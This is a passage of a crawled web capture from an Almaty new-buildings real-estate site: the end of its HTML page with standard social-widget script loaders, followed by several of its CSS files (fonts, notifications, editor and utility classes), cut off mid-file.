				"nospace": "Текст не может состоять только из пробельных символов",
				"validdata": "Укажите кастомные сообщение при помощи атрибута data-msg!"
			}
		};
	})(window);
</script>

    <link async type="text/css" href="/Media/assets/css/vendors.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/editor.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/style.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/helpers.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/css/custom.css?v=1568963450" rel="stylesheet" />

    <script type="text/javascript" src="/Media/assets/js/modernizr.js?v=1656316211"></script>
    <script type="text/javascript" src="/Media/assets/js/vendors.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/assets/js/initialize.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/js/programmer/my.js?v=1568963450"></script>

    <script type="text/javascript" src="/Media/js/programmer/ulogin.js?v=1568963450"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.12&appId=712007828994349&autoLogAppEvents=1';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<script>
	window.___gcfg = {
		lang: 'en-US',
		parsetags: 'onload'
	};
</script>
<script src="https://apis.google.com/js/platform.js" async defer></script>


<noscript>
    <link rel="stylesheet" href="/Media/assets/css/noscript.css">
    <div class="noscript-msg">
        <input id="noscript-msg__input" class="noscript-msg__input" type="checkbox" title="Закрыть">
        <div class="noscript-msg__container">
            <label class="noscript-msg__close" for="noscript-msg__input">&times;</label>
            <a class="noscript-msg__wezom-link" href="https://wezom.com.ua/" target="_blank" title="Агентство системных интернет-решений Wezom">&nbsp;</a>
            <div class="noscript-msg__content">
                <p>
                    Отключен JavaScript строка 1                </p>
                <p>
                    Отключен JavaScript строка 2                </p>
            </div>
        </div>
    </div>
</noscript>

<div class="overlay"></div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://novostroyki-almaty.kz/Media/fonts/fonts.css
body_size: 198
content:
@font-face {
  font-family: 'Gotham Pro';
  src: url(/Media/fonts/GothamPro.woff2) format('woff2'), url(/Media/fonts/GothamPro.woff) format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: 'Gotham Pro';
  src: url(/Media/fonts/GothamPro-Medium.woff2) format('woff2'), url(/Media/fonts/GothamPro-Medium.woff) format('woff');
  font-weight: 500;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: 'Gotham Pro';
  src: url(/Media/fonts/GothamPro-Bold.woff2) format('woff2'), url(/Media/fonts/GothamPro-Bold.woff) format('woff');
  font-weight: bold;
  font-style: normal;
  font-display: auto;
}


--- FILE ---
content_type: text/css
request_url: https://novostroyki-almaty.kz/Media/assets/css/vendors.css?v=1568963450
body_size: 476
content:
.noty_theme__vsenovostroyki.noty_bar{margin:10px 0;overflow:hidden;border-radius:2px;position:relative}.noty_theme__vsenovostroyki.noty_bar .noty_body{padding:10px;font-size:14px;font-weight:300}.noty_theme__vsenovostroyki.noty_bar .noty_buttons{padding:10px}.noty_theme__vsenovostroyki.noty_type__alert,.noty_theme__vsenovostroyki.noty_type__notification{background-color:#fff;border:1px solid #9554ba;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#9554ba}.noty_theme__vsenovostroyki.noty_type__alert .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__notification .noty_progressbar{height:100%;background-color:rgba(149,84,186,.25)}.noty_theme__vsenovostroyki.noty_type__info,.noty_theme__vsenovostroyki.noty_type__information{background-color:#fff;border:1px solid #1891dd;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#1891dd}.noty_theme__vsenovostroyki.noty_type__info .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__information .noty_progressbar{height:100%;background-color:rgba(24,145,221,.25)}.noty_theme__vsenovostroyki.noty_type__success{background-color:#fff;border:1px solid #629d29;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#629d29}.noty_theme__vsenovostroyki.noty_type__success .noty_progressbar{height:100%;background-color:rgba(98,157,41,.25)}.noty_theme__vsenovostroyki.noty_type__warning{background-color:#fff;border:1px solid #dd9c40;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd9c40}.noty_theme__vsenovostroyki.noty_type__warning .noty_progressbar{height:100%;background-color:rgba(221,156,64,.25)}.noty_theme__vsenovostroyki.noty_type__error{background-color:#fff;border:1px solid #dd6540;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd6540}.noty_theme__vsenovostroyki.noty_type__error .noty_progressbar{height:100%;background-color:rgba(221,101,64,.25)}
/*# sourceMappingURL=vendors.css.map */


--- FILE ---
content_type: text/css
request_url: https://novostroyki-almaty.kz/Media/assets/css/editor.css?v=1568963450
body_size: 2400
content:
.wysiwyg{position:relative;display:block;color:#48494a;font-size:16px;font-weight:400;line-height:1.428}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{margin:1.5625rem 0;line-height:1.15}.wysiwyg h1{font-size:1.875rem;font-weight:500}.wysiwyg h2{font-size:1.5rem;font-weight:500}.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{font-size:16px;font-weight:700}.wysiwyg .horizontal-scroll,.wysiwyg .ratio-wrapper,.wysiwyg address,.wysiwyg blockquote,.wysiwyg dl,.wysiwyg ol,.wysiwyg p,.wysiwyg pre,.wysiwyg table:not(.horizontal-scroll__element),.wysiwyg ul{margin:1.25rem 0}.wysiwyg .horizontal-scroll:first-child,.wysiwyg .ratio-wrapper:first-child,.wysiwyg address:first-child,.wysiwyg blockquote:first-child,.wysiwyg dl:first-child,.wysiwyg ol:first-child,.wysiwyg p:first-child,.wysiwyg pre:first-child,.wysiwyg table:not(.horizontal-scroll__element):first-child,.wysiwyg ul:first-child{margin-top:0}.wysiwyg .horizontal-scroll:last-child,.wysiwyg .ratio-wrapper:last-child,.wysiwyg address:last-child,.wysiwyg blockquote:last-child,.wysiwyg dl:last-child,.wysiwyg ol:last-child,.wysiwyg p:last-child,.wysiwyg pre:last-child,.wysiwyg table:not(.horizontal-scroll__element):last-child,.wysiwyg ul:last-child{margin-bottom:0}.wysiwyg table{border:none;border-collapse:collapse;width:100%;vertical-align:top}.wysiwyg table address,.wysiwyg table blockquote,.wysiwyg table dl,.wysiwyg table ol,.wysiwyg table p,.wysiwyg table pre,.wysiwyg table table,.wysiwyg table ul{margin:0}.wysiwyg table thead,.wysiwyg table thead tr{background-color:#fafafa}.wysiwyg table tr{border-bottom:1px solid #fafafa;-webkit-transition:backgroun-color .25s ease;transition:backgroun-color .25s ease}.wysiwyg table tr:hover{background-color:#fafafa}.wysiwyg table td,.wysiwyg table th{padding:.75rem 1.875rem;color:#48494a;font-size:16px;font-weight:400;text-align:left}.wysiwyg table th{font-weight:500}.wysiwyg table td{color:#80848d}.wysiwyg tbody,.wysiwyg td,.wysiwyg tfoot,.wysiwyg th,.wysiwyg thead,.wysiwyg tr{border:inherit;vertical-align:inherit}.wysiwyg td,.wysiwyg th{padding:.5rem}.wysiwyg td.is-active,.wysiwyg th.is-active{background-color:#ff0}.wysiwyg hr{margin:2.5rem 0}.wysiwyg figure{margin-left:0;margin-right:0;padding:1rem;text-align:center;border:1px solid #e9e9e9;-webkit-box-sizing:border-box;box-sizing:border-box}.wysiwyg figure p{margin:0}.wysiwyg figcaption{padding-top:.5rem;font-style:italic}.wysiwyg blockquote{padding:4px 1.25rem;border:1px solid;border-radius:4px;background-color:transparent}.wysiwyg :not(pre)>code,.wysiwyg kbd,.wysiwyg samp{border-radius:.3em;text-shadow:0 1px #fff;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace;padding:.1em 6px;white-space:normal;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;-moz-tab-size:4;-o-tab-size:4;tab-size:4;word-spacing:normal;word-break:normal;word-wrap:normal;text-align:left}.wysiwyg :not(pre)>code{background-color:#fdf6e3}.wysiwyg kbd{background-color:#e5e5fb}.wysiwyg samp{background-color:#fde6e3}.wysiwyg dt{font-weight:700}.wysiwyg dd+dt{margin-top:.625rem}.wysiwyg a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:inherit;font-weight:inherit;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.wysiwyg a:hover{color:rgba(19,52,127,.55)}.wysiwyg a:active,.wysiwyg a:hover{border-color:transparent;text-decoration:none}.wysiwyg a:active{color:rgba(19,52,127,.4)}.wysiwyg ul{list-style:none;margin-left:-.9375rem;padding:0 0 0 .9375rem}.wysiwyg ul li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.wysiwyg ul li:before{content:"";position:absolute;top:.1875rem;right:calc(100% + .4375rem);z-index:1;display:block;width:13px;height:10px;border-radius:50%;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.wysiwyg ol{list-style:none;margin-left:-.9375rem;counter-reset:ol;padding:0 0 0 .9375rem}.wysiwyg ol li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.wysiwyg ol li:before{content:counters(ol,".") "";counter-increment:ol;position:absolute;top:1px;right:calc(100% + .4375rem);z-index:1;display:inline-block;min-width:16px;height:16px;padding:2px 4px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 2px 5.52px .48px rgba(40,106,240,.15);box-shadow:0 2px 5.52px .48px rgba(40,106,240,.15);color:#3f76e6;font-size:10px;font-weight:700;line-height:1.15;text-align:center}.wysiwyg--translucent{color:#48494a}.wysiwyg--news-view{max-width:1164px}.wysiwyg--builder{max-width:1045px}.wysiwyg--building-progress{position:relative;max-height:400px;overflow:hidden}.wysiwyg--building-progress:after{content:"";position:absolute;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:20px;background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,.001)),to(#fff));background-image:linear-gradient(180deg,hsla(0,0%,100%,.001),#fff)}.wysiwyg--building-progress .horizontal-scroll,.wysiwyg--building-progress .ratio-wrapper,.wysiwyg--building-progress address,.wysiwyg--building-progress blockquote,.wysiwyg--building-progress dl,.wysiwyg--building-progress ol,.wysiwyg--building-progress p,.wysiwyg--building-progress pre,.wysiwyg--building-progress table:not(.horizontal-scroll__element),.wysiwyg--building-progress ul{margin:5px 0}.wysiwyg--building-progress ol,.wysiwyg--building-progress ul{padding:0}.wysiwyg--building-progress ul li:before{top:.3125rem;width:11px;height:8px;background-image:url([data-uri])}@media only screen and (min-width:768px){.wysiwyg ol li,.wysiwyg ul li{margin:.5rem 0 .5rem 1.375rem}}
/*# sourceMappingURL=editor.css.map */


--- FILE ---
content_type: text/css
request_url: https://novostroyki-almaty.kz/Media/assets/css/helpers.css?v=1568963450
body_size: 14117
content:
._color-white{color:#fff}._bgcolor-white{background-color:#fff}._fill-white{fill:#fff}._color-black{color:#000}._bgcolor-black{background-color:#000}._fill-black{fill:#000}._color-brand-def{color:#ffd200}._bgcolor-brand-def{background-color:#ffd200}._fill-brand-def{fill:#ffd200}._color-brand-hov{color:#e4bc00}._bgcolor-brand-hov{background-color:#e4bc00}._fill-brand-hov{fill:#e4bc00}._color-brand-act{color:#bf9d00}._bgcolor-brand-act{background-color:#bf9d00}._fill-brand-act{fill:#bf9d00}._color-accent-def{color:#305be4}._bgcolor-accent-def{background-color:#305be4}._fill-accent-def{fill:#305be4}._color-accent-hov{color:#1d43bd}._bgcolor-accent-hov{background-color:#1d43bd}._fill-accent-hov{fill:#1d43bd}._color-accent-act{color:#17369b}._bgcolor-accent-act{background-color:#17369b}._fill-accent-act{fill:#17369b}._color-gray-25{color:rgba(0,0,0,.25)}._bgcolor-gray-25{background-color:rgba(0,0,0,.25)}._fill-gray-25{fill:rgba(0,0,0,.25)}._color-gray-50{color:rgba(0,0,0,.5)}._bgcolor-gray-50{background-color:rgba(0,0,0,.5)}._fill-gray-50{fill:rgba(0,0,0,.5)}._color-gray-75{color:rgba(0,0,0,.75)}._bgcolor-gray-75{background-color:rgba(0,0,0,.75)}._fill-gray-75{fill:rgba(0,0,0,.75)}._color-text-dark{color:#48494a}._bgcolor-text-dark{background-color:#48494a}._fill-text-dark{fill:#48494a}._color-text-def{color:#80868e}._bgcolor-text-def{background-color:#80868e}._fill-text-def{fill:#80868e}._color-text-light{color:#dfe1e3}._bgcolor-text-light{background-color:#dfe1e3}._fill-text-light{fill:#dfe1e3}._color-info-v1{color:#1891dd}._bgcolor-info-v1{background-color:#1891dd}._fill-info-v1{fill:#1891dd}._color-success-v1{color:#629d29}._bgcolor-success-v1{background-color:#629d29}._fill-success-v1{fill:#629d29}._color-warning-v1{color:#dd9c40}._bgcolor-warning-v1{background-color:#dd9c40}._fill-warning-v1{fill:#dd9c40}._color-warning-v3{color:#facd2a}._bgcolor-warning-v3{background-color:#facd2a}._fill-warning-v3{fill:#facd2a}._color-error-v1{color:#dd6540}._bgcolor-error-v1{background-color:#dd6540}._fill-error-v1{fill:#dd6540}._color-info-v2{color:#8f90b5}._bgcolor-info-v2{background-color:#8f90b5}._fill-info-v2{fill:#8f90b5}._color-success-v2{color:#2cb892}._bgcolor-success-v2{background-color:#2cb892}._fill-success-v2{fill:#2cb892}._color-warning-v2{color:#9554ba}._bgcolor-warning-v2{background-color:#9554ba}._fill-warning-v2{fill:#9554ba}._color-error-v2{color:#ff4985}._bgcolor-error-v2{background-color:#ff4985}._fill-error-v2{fill:#ff4985}._color-metro-red{color:#d8513a}._bgcolor-metro-red{background-color:#d8513a}._fill-metro-red{fill:#d8513a}._color-metro-green{color:#46962a}._bgcolor-metro-green{background-color:#46962a}._fill-metro-green{fill:#46962a}._color-metro-blue{color:#1a69fb}._bgcolor-metro-blue{background-color:#1a69fb}._fill-metro-blue{fill:#1a69fb}._color-metro-default{color:#80868e}._bgcolor-metro-default{background-color:#80868e}._fill-metro-default{fill:#80868e}._color-fb-def{color:#3f53a0}._bgcolor-fb-def{background-color:#3f53a0}._fill-fb-def{fill:#3f53a0}._color-fb-hov{color:#2f4289}._bgcolor-fb-hov{background-color:#2f4289}._fill-fb-hov{fill:#2f4289}._color-fb-act{color:#213375}._bgcolor-fb-act{background-color:#213375}._fill-fb-act{fill:#213375}._color-gplus-def{color:#d64c3c}._bgcolor-gplus-def{background-color:#d64c3c}._fill-gplus-def{fill:#d64c3c}._color-gplus-hov{color:#b63e30}._bgcolor-gplus-hov{background-color:#b63e30}._fill-gplus-hov{fill:#b63e30}._color-gplus-act{color:#9e372b}._bgcolor-gplus-act{background-color:#9e372b}._fill-gplus-act{fill:#9e372b}._color-vk-def{color:#45668e}._bgcolor-vk-def{background-color:#45668e}._fill-vk-def{fill:#45668e}._color-vk-hov{color:#3d5a7d}._bgcolor-vk-hov{background-color:#3d5a7d}._fill-vk-hov{fill:#3d5a7d}._color-vk-act{color:#344d6c}._bgcolor-vk-act{background-color:#344d6c}._fill-vk-act{fill:#344d6c}._color-tw-def{color:#1da1f2}._bgcolor-tw-def{background-color:#1da1f2}._fill-tw-def{fill:#1da1f2}._color-tw-hov{color:#0d95e8}._bgcolor-tw-hov{background-color:#0d95e8}._fill-tw-hov{fill:#0d95e8}._color-tw-act{color:#0c85d0}._bgcolor-tw-act{background-color:#0c85d0}._fill-tw-act{fill:#0c85d0}._color-inst-def{color:#405de6}._bgcolor-inst-def{background-color:#405de6}._fill-inst-def{fill:#405de6}._color-inst-hov{color:#294ae3}._bgcolor-inst-hov{background-color:#294ae3}._fill-inst-hov{fill:#294ae3}._color-inst-act{color:#1c3dd7}._bgcolor-inst-act{background-color:#1c3dd7}._fill-inst-act{fill:#1c3dd7}._color-pin-def{color:#bd081c}._bgcolor-pin-def{background-color:#bd081c}._fill-pin-def{fill:#bd081c}._color-pin-hov{color:#a50718}._bgcolor-pin-hov{background-color:#a50718}._fill-pin-hov{fill:#a50718}._color-pin-act{color:#8c0615}._bgcolor-pin-act{background-color:#8c0615}._fill-pin-act{fill:#8c0615}._shadow-gray-def{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}._shadow-gray-hov{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}._shadow-gray-act{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25)}._shadow-card-def{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}._shadow-card-hov{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}._shadow-accent-def{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45)}._shadow-accent-hov{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45)}._shadow-accent-act{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45)}._shadow-fb{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45)}._shadow-gplus{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45)}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-none{margin-left:0;margin-right:0}.grid--hspaces-none>*{padding-left:0;padding-right:0}.grid--vspaces-none{margin-top:0;margin-bottom:0}.grid--vspaces-none>*{padding-top:0;padding-bottom:0}.grid--spaces-none{margin:0}.grid--spaces-none>*{padding:0}.grid--hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--spaces-sm{margin:-.15625rem}.grid--spaces-sm>*{padding:.15625rem}.grid--hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--spaces-ms{margin:-.3125rem}.grid--spaces-ms>*{padding:.3125rem}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--spaces-md{margin:-.46875rem}.grid--spaces-md>*{padding:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--spaces-lg{margin:-.78125rem}.grid--spaces-lg>*{padding:.78125rem}.grid--hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--spaces-xl{margin:-.9375rem}.grid--spaces-xl>*{padding:.9375rem}.grid--hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--spaces-mg{margin:-1.25rem}.grid--spaces-mg>*{padding:1.25rem}.grid--hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--spaces-db{margin:-2.5rem}.grid--spaces-db>*{padding:2.5rem}.grid--1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._self-center{-ms-flex-item-align:center!important;align-self:center!important}._self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._flex-column{-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._flex-column,._flex-column-reverse{-webkit-box-orient:vertical!important}._flex-column-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._flex-row,._flex-row-reverse{-webkit-box-orient:horizontal!important}._flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._clearfix:after,._clearfix:before{content:"";display:table}._clear,._clearfix:after{clear:both}._ovh{overflow:hidden}._m-auto{margin:auto}._mt-auto{margin-top:auto}._mr-auto{margin-right:auto}._mb-auto{margin-bottom:auto}._ml-auto{margin-left:auto}._mtb-auto{margin-top:auto;margin-bottom:auto}._mlr-auto{margin-left:auto;margin-right:auto}._m-none{margin:0}._mt-none{margin-top:0}._mr-none{margin-right:0}._mb-none{margin-bottom:0}._ml-none{margin-left:0}._mtb-none{margin-top:0;margin-bottom:0}._mlr-none{margin-left:0;margin-right:0}._m-sm{margin:.3125rem}._mt-sm{margin-top:.3125rem}._mr-sm{margin-right:.3125rem}._mb-sm{margin-bottom:.3125rem}._ml-sm{margin-left:.3125rem}._mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._m-ms{margin:.625rem}._mt-ms{margin-top:.625rem}._mr-ms{margin-right:.625rem}._mb-ms{margin-bottom:.625rem}._ml-ms{margin-left:.625rem}._mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._mlr-ms{margin-left:.625rem;margin-right:.625rem}._m-md{margin:.9375rem}._mt-md{margin-top:.9375rem}._mr-md{margin-right:.9375rem}._mb-md{margin-bottom:.9375rem}._ml-md{margin-left:.9375rem}._mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._mlr-md{margin-left:.9375rem;margin-right:.9375rem}._m-def{margin:1.25rem}._mt-def{margin-top:1.25rem}._mr-def{margin-right:1.25rem}._mb-def{margin-bottom:1.25rem}._ml-def{margin-left:1.25rem}._mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._mlr-def{margin-left:1.25rem;margin-right:1.25rem}._m-lg{margin:1.5625rem}._mt-lg{margin-top:1.5625rem}._mr-lg{margin-right:1.5625rem}._mb-lg{margin-bottom:1.5625rem}._ml-lg{margin-left:1.5625rem}._mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._m-xl{margin:1.875rem}._mt